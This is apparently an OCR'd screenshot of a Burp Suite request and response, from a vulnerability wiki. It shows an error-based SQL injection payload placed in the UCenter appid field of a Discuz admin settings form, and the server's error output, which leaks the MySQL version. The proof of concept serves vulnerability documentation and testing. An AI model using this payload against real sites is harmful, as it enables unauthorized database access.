 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://cmsdi:81
Request
Raw Params Headers Hex
Pretty Raw \n Actions
; daKV_2132_home_diymode=1; daKV_2132_lastact=1607476349%09admin.php%09
14 x-forwarded-for: 89.156.3.8
15 Connection: close
16
17 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
18 Content-Disposition: form-data; name="formhash"
19
20 f9994282
21 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
22 Content-Disposition: form-data; name="scrolltop"
23
24
25 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
26 Content-Disposition: form-data; name="anchor"
27
28
29 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
30 Content-Disposition: form-data; name="operation"
31
32 uc
33 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
34 Content-Disposition: form-data; name="settingnew[uc][appid]"
35
36 1' and updatexml(1,concat(0x5e,(select version()),0x5e),1)#
37 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
38 Content-Disposition: form-data; name="settingnew[uc][key]"
39
40 ********
41 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
42 Content-Disposition: form-data; name="settingnew[uc][api]"
43
44 http://cmsdi:81/uc_server
45 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
46 Content-Disposition: form-data; name="settingnew[uc][ip]"
47
48
49 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
50 Content-Disposition: form-data; name="settingnew[uc][connect]"
51
52 mysql
53 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
54 Content-Disposition: form-data; name="settingnew[uc][dbhost]"
55
56 localhost
57 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
58 Content-Disposition: form-data; name="settingnew[uc][dbuser]"
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <meta http-equiv="x-ua-compatible" content="ie=7" />
16 <link href="static/image/admincp/admincp.css?dhe" rel="stylesheet" type="text/css" />
17 </head>
18 <body>
19 <script type="text/JavaScript">
20 var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'dhe', IN_ADMINCP = true, ISFRAME = 1, STATICURL='stat
21 </script>
22 <script src="static/js/common.js?dhe" type="text/javascript">
</script>
23 <script src="static/js/admincp.js?dhe" type="text/javascript">
</script>
24 <script type="text/javascript">
25 if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
26 redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
27 }
28 </script>
29 <div id="append_parent">
</div>
<div id="ajaxwaitid">
</div>
30 <div class="container" id="cpcontainer">
<b>
UCenter info:
</b>
MySQL Query Error<br />
<b>
SQL:
</b>
SELECT value FROM [Table]vars WHERE name='noteexists1' and updatexml(1,concat(0x5e,(select version()),0x5e),1)#'<br />
<b>
Error:
</b>
XPATH syntax error: '^5.7.26^'<br />
<b>
Errno:
</b>
1105<br />
31 </div>
32 </body>
33 </html>
PeiQi 文库
Search...
0 matches
1,830 bytes | 187 millis